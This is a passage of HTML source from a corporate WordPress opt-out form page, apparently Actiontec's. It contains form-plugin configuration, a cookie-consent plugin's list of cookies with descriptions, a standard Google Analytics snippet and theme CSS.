var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/newserv.actiontec.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/newserv.actiontec.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"a9a4d47ef4ce7839441a921914b76aef","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"15":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/newserv.actiontec.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://newserv.actiontec.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=aac339066231095fae68ddff3468b986#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://newserv.actiontec.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/newserv.actiontec.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.4" id="Popup.js-js"></script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.4" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/newserv.actiontec.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/newserv.actiontec.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/newserv.actiontec.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/newserv.actiontec.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/newserv.actiontec.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/newserv.actiontec.com\/","isPreview":false,"convertedIdsReverse":{"13292":1,"13293":2,"13294":3,"13295":5,"13296":7,"13297":8},"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/newserv.actiontec.com\/wp-admin\/admin-ajax.php","nonce":"33ca7a3ff9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.4" id="PopupBuilder.js-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["PHPSESSID","__cfduid","_hjIncludedInSample","pardot","GPS","_ga","YSC","_gid","IDE","_gat"],"non_necessary_cookies":{"necessary":["PHPSESSID","__cfduid"],"analytics":["_ga","_gid","_gat","_hjIncludedInSample","pardot","GPS"],"performance":["YSC"],"advertisement":["IDE"]},"cookielist":{"necessary":{"0":{"ID":21563,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is native to PHP applications. The cookie is used to store and identify a users' unique session ID for the purpose of managing user session on the website. The cookie is a session cookies and is deleted when all the browser windows are closed.","post_title":"PHPSESSID","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"phpsessid","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/phpsessid\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":21564,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"The cookie is set by CloudFare. The cookie is used to identify individual clients behind a shared IP address d apply security settings on a per-client basis. It doesnot correspond to any user ID in the web application and does not store any personally identifiable information.","post_title":"__cfduid","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"__cfduid","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/__cfduid\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"2":{"ID":21570,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is set by GDPR Cookie Consent plugin. The purpose of this cookie is to check whether or not the user has given the consent to the usage of cookies under the category 'Analytics'.","post_title":"cookielawinfo-checkbox-analytics","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-analytics","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/cookielawinfo-checkbox-analytics\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"3":{"ID":21571,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is set by GDPR Cookie Consent plugin. The purpose of this cookie is to check whether or not the user has given the consent to the usage of cookies under the category 'Performance'.","post_title":"cookielawinfo-checkbox-performance","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-performance","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/cookielawinfo-checkbox-performance\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"4":{"ID":21573,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is set by GDPR Cookie Consent plugin. The purpose of this cookie is to check whether or not the user has given their consent to the usage of cookies under the category 'Advertisement'.","post_title":"cookielawinfo-checkbox-advertisement","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-advertisement","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/cookielawinfo-checkbox-advertisement\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"5":{"ID":21574,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is set by GDPR Cookie Consent plugin. The purpose of this cookie is to check whether or not the user has given the consent to the usage of cookies under the category 'Preferences'.","post_title":"cookielawinfo-checkbox-preferences","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-preferences","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/cookielawinfo-checkbox-preferences\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"6":{"ID":21558,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is set by GDPR Cookie Consent plugin. The purpose of this cookie is to check whether or not the user has given the consent to the usage of cookies under the category 'Necessary'.","post_title":"cookielawinfo-checkbox-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-necessary-2","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/cookielawinfo-checkbox-necessary-2\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"7":{"ID":21559,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is set by GDPR Cookie Consent plugin. The purpose of this cookie is to check whether or not the user has given their consent to the usage of cookies under the category 'Non-Necessary'.","post_title":"cookielawinfo-checkbox-non-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-non-necessary-2","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/cookielawinfo-checkbox-non-necessary-2\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"8":{"ID":21553,"post_author":"1","post_date":"2019-12-05 16:40:52","post_date_gmt":"2019-12-06 00:40:52","post_content":"The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.","post_title":"viewed_cookie_policy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"viewed_cookie_policy","to_ping":"","pinged":"","post_modified":"2019-12-05 16:40:52","post_modified_gmt":"2019-12-06 00:40:52","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/viewed_cookie_policy\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":13623,"name":"Necessary","loadonstart":0,"defaultstate":"enabled","ccpa_optout":0},"analytics":{"0":{"ID":21565,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is set to let Hotjar know whether that visitor is included in the sample which is used to generate Heatmaps, Funnels, Recordings, etc.","post_title":"_hjIncludedInSample","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_hjincludedinsample","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/_hjincludedinsample\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":21566,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"The cookie is set when the visitor is logged in as a Pardot user.","post_title":"pardot","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"pardot","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/pardot\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"2":{"ID":21567,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is set by Youtube and registers a unique ID for tracking users based on their geographical location","post_title":"GPS","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"gps","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/gps\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"3":{"ID":21560,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, camapign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assigns a randoly generated number to identify unique visitors.","post_title":"_ga","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_ga","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/_ga\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"4":{"ID":21561,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the wbsite is doing. The data collected including the number visitors, the source where they have come from, and the pages viisted in an anonymous form.","post_title":"_gid","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_gid","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/_gid\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"5":{"ID":21562,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookies is installed by Google Universal Analytics to throttle the request rate to limit the colllection of data on high traffic sites.","post_title":"_gat","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_gat","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/_gat\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":13639,"name":"Analytics","loadonstart":0,"defaultstate":"enabled","ccpa_optout":0},"performance":{"0":{"ID":21568,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"This cookies is set by Youtube and is used to track the views of embedded videos.","post_title":"YSC","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ysc","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/ysc\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":13640,"name":"Performance","loadonstart":0,"defaultstate":"enabled","ccpa_optout":0},"functional":{"0":{"ID":21572,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"These cookies are used to keep track of your cookie preference on this site.","post_title":"cookielawinfo-checkbox-uncategorized","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-uncategorized","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/cookielawinfo-checkbox-uncategorized\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":21575,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"These cookies are used to keep track of your cookie preference on this site.","post_title":"cookielawinfo-checkbox-functional","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-functional","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/cookielawinfo-checkbox-functional\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":13642,"name":"Functional","loadonstart":0,"defaultstate":"enabled","ccpa_optout":0},"advertisement":{"0":{"ID":21569,"post_author":"1","post_date":"2019-12-06 00:41:02","post_date_gmt":"2019-12-06 00:41:02","post_content":"Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.","post_title":"IDE","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ide","to_ping":"","pinged":"","post_modified":"2019-12-06 00:41:02","post_modified_gmt":"2019-12-06 00:41:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/newserv.actiontec.com\/cookielawinfo\/ide\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":13643,"name":"Advertisement","loadonstart":0,"defaultstate":"enabled","ccpa_optout":0}},"ajax_url":"https:\/\/newserv.actiontec.com\/wp-admin\/admin-ajax.php","current_lang":"en","security":"93e0b609d0","eu_countries":["GB"],"geoIP":"disabled","consentVersion":"2","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"ccpa"};
var log_object = {"ajax_url":"https:\/\/newserv.actiontec.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.0" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=2.3.0" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/wp-scroll-depth/js/jquery-scrolldepth/jquery.scrolldepth.min.js?ver=aac339066231095fae68ddff3468b986" id="jquery.scrolldepth-js"></script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=aac339066231095fae68ddff3468b986" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"optout_form"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=aac339066231095fae68ddff3468b986" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://newserv.actiontec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newserv.actiontec.com/wp-json/wp/v2/pages/8836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newserv.actiontec.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://newserv.actiontec.com/?p=8836' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newserv.actiontec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewserv.actiontec.com%2Foptout-form%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newserv.actiontec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewserv.actiontec.com%2Foptout-form%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4936324-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['actiontecsupport.zendesk.com', 'sup.screenbeam.com', 'wifiplanner.actiontec.com','store.actiontec.com','support.actiontec.com'] );
  ga('send', 'pageview');

</script>
<script>
	jQuery( document ).ready(function(){
		jQuery.scrollDepth({
			elements: [''],
			percentage: true,
			userTiming: true,
			pixelDepth: false,
			nonInteraction: false,
			gtmOverride: false,
	});
});
</script>
<style type="text/css" id="et-social-custom-css">
				 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://newserv.actiontec.com/wp-content/uploads/2019/11/cropped-actiontec-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newserv.actiontec.com/wp-content/uploads/2019/11/cropped-actiontec-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newserv.actiontec.com/wp-content/uploads/2019/11/cropped-actiontec-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://newserv.actiontec.com/wp-content/uploads/2019/11/cropped-actiontec-favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#24628f}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#c9c9c9}.footer-widget li:before{border-color:#123456}#footer-widgets .footer-widget li:before{top:10.6px}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:48px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:48px}.et_header_style_split .centered-inline-logo-wrap{width:96px;margin:-96px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:96px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:96px}.et_header_style_centered #top-menu>li>a{padding-bottom:17px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:39px 0 39px 0!important}.et_header_style_centered #main-header .logo_container{height:96px}#logo{max-height:75%}.et_pb_svg_logo #logo{height:75%}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#menu-item-32989 a{color:#666!important}@media only screen and (max-width:1200px) and (min-width:981px){#cse-block .et_pb_button_0_wrapper{left:108px;top:8px!important}#cse-block .et_pb_image{min-height:229px}}@media only screen and (max-width:1300px) and (min-width:1200px){#cse-block .et_pb_image{min-height:271px}}@media only screen and (max-width:3000px) and (min-width:2001px){#cse-block .et_pb_button_0_wrapper{left:197px!important;bottom:-17px}.csee{width:100%!important}}.csee{width:65%}#popupMainContainer .text-align-center{text-align:center}#popupMainContainer h1{color:#fff;font-weight:400;line-height:29px;font-size:26px;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#popupMainContainer h3{color:#fff;font-size:25px;margin-top:18px;margin-bottom:4px;font-weight:700}#popupMainContainer p{margin:10px 0 0 0;padding:0 30px;font-weight:500;font-size:18px;font-family:'Droid Sans',Helvetica,Arial,Lucida,sans-serif}#popupMainContainer .popup_btn{margin:25px 0 0 0}#popupMainContainer{display:grid;grid-template-columns:50% 50%;background-color:#b78f5bff;color:#fff;align-items:center}#popupMainContainer .popup-img-container .popupImg{width:100%;height:100%}#popupMainContainer .popup_btn a{color:#fff;background-color:#333;padding:10px 22px;text-decoration:none}#popupMainContainer .popup-img-container{background-image:url(/wp-content/uploads/2024/01/AdobeStock_98249666-scaled.jpeg);height:600px;background-size:auto 100%;background-repeat:no-repeat;background-position:left}@media only screen and (min-width:320px) and (max-width:991.5px){#popupMainContainer{grid-template-columns:100%!important}#popupMainContainer .popup-img-container{height:230px!important}#popupMainContainer .text-align-center{padding:0 0 13px 0}}#popupMainContainer .popup-img-container{background-image:url(https://newserv.actiontec.com/wp-content/uploads/2024/01/AdobeStock_98249666-scaled-1.jpeg);height:600px;background-size:auto 100%;background-repeat:no-repeat;background-position:left}.single .et_pb_post{margin-bottom:0}.single .post{padding-bottom:0}.nav li li{position:relative;line-height:1.4}.et-menu li li a{width:280px}#top-menu ul li ul li a,.et-fixed-header #top-menu ul li ul li a{color:rgba(255,255,255,0.7)!important}.menu-item-1297{letter-spacing:-0.1px}.nav li ul{width:320px}span.menu-item-description{display:block;color:#999999}#top-menu li{vertical-align:top}.et_pb_blog_0 a.more-link,.et_pb_blog_1 a.more-link,.et_pb_blog_2 a.more-link{display:inline-block;padding:.3em 1em;border:2px solid;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:transparent;background-repeat:no-repeat;background-position:center;background-size:cover;font-size:14px;font-weight:500;line-height:1.7em!important;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s}@media only screen and (min-width:768px){.custom_blog .et_pb_post{min-height:480px;max-height:480px}}.menu-item-description{display:block!important;color:rgba(255,255,255,.9)!important;font-size:13px!important}.et_pb_slide_0.et_pb_slide .et_pb_text_overlay_wrapper{background-image:linear-gradient(-90deg,rgba(36,98,143,0.0),rgba(36,98,143,0.8),rgba(36,98,143,0.8),rgba(36,98,143,0.0))}body .gform_wrapper ul li.gfield{margin-top:0;padding-top:0}.gform_button{float:left}#gform_16{max-width:80%}.et_pb_blog_grid .et_pb_post{background-color:transparent}.et_pb_slide_content{color:#666;font-size:16px;font-weight:400}.et_pb_posts .et_pb_post img,.et_pb_posts .et_overlay{height:100px!important;margin-bottom:50px}.post-content-inner 